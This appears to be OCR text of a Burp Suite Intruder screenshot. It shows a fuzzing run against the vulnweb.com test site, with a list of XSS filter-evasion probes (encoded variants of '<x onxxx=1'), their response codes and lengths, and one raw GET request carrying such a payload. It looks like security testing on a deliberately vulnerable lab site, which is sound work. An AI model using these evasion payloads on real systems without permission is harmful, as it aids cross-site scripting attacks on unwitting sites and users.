 2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
50 <x on%78xx=1 200 5267
51 <x onxxx%3D1 200 5248
52 <X onxxx=1 200 5259
53 <x OnXxx=1 200 5259
54 <X OnXxx=1 200 5259
55 <x onxxx=1 onxxx=1 200 5288
56 <x/onxxx=1 200 5259
57 <x%09onxxx=1 200 5259
58 <x%0Aonxxx=1 200 5259
59 <x%0Conxxx=1 200 5259
60 <x%0Donxxx=1 200 5259
61 <x%2Fonxxx=1 200 5259
62 <x 1='1'onxxx=1 500 1423
63 <x 1="1"onxxx=1 200 5287
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3cx%0Donxxx%3d1%20 HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
? Search... 0 matches
134 of 6606